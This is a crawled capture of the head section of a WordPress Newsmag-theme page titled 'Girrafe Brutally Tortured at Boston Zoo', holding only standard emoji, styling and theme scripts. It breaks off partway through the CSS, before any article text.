

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/
body_size: 25445
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Girrafe Brutally Tortured at Boston Zoo | RecorreEcuador</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.recorrecuador.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RecorreEcuador &raquo; Feed" href="http://www.recorrecuador.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecorreEcuador &raquo; Comments Feed" href="http://www.recorrecuador.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RecorreEcuador &raquo; Girrafe Brutally Tortured at Boston Zoo Comments Feed" href="http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.recorrecuador.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.recorrecuador.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.recorrecuador.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://www.recorrecuador.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Raleway%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='http://www.recorrecuador.com/wp-content/themes/Newsmag/style.css?ver=4.9.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://www.recorrecuador.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://www.recorrecuador.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=b37a2d185c66e85a9217ef5895023b06' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://www.recorrecuador.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/animals/demo_style.css?ver=4.9.6' type='text/css' media='all' />
<script type="text/javascript" src="http://www.recorrecuador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.recorrecuador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.recorrecuador.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.recorrecuador.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="http://www.recorrecuador.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.recorrecuador.com/wp-json/wp/v2/posts/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.recorrecuador.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/" />
<link rel='shortlink' href='http://www.recorrecuador.com/?p=44' />
<link rel="alternate" type="application/json+oembed" href="http://www.recorrecuador.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.recorrecuador.com%2Fpets%2Fbirds%2Fgirrafe-brutally-tortured-at-boston-zoo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.recorrecuador.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.recorrecuador.com%2Fpets%2Fbirds%2Fgirrafe-brutally-tortured-at-boston-zoo%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.recorrecuador.com\/wp-admin\/","wpRestNonce":"e35c354294","wpRestUrl":"http:\/\/www.recorrecuador.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/www.recorrecuador.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/www.recorrecuador.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff823a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a49a4d1ceb";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff823a;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff823a;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff823a;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
